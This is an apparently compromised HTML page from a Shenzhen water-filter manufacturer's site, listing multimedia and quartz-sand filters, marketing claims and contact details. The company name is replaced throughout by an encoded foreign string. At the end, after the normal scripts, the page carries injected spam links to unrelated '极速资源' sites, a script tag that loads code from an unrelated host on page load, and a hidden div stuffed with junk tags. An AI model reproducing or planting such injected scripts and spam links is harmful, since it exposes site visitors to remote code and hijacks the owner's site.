 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot 